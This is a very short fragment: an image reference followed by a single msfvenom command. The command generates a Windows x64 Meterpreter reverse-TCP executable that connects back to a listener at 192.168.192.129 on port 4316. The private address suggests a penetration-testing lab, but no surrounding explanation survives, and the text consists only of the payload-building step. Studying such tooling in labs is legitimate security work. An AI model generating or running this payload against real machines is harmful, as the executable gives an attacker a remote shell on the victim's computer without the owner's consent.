 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.192.129 LPORT=4316 -f exe > 20164316.exe